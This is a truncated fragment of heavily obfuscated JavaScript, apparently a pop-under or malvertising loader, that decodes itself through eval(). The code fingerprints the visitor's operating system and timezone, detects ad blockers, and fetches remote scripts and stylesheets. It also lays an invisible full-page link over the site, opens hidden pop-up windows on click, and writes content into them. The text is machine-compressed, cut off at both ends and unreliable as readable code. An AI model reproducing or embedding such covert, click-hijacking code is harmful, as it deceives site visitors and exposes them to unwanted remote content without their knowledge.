)%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167085, 1167098, 60)"));
		} else {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B 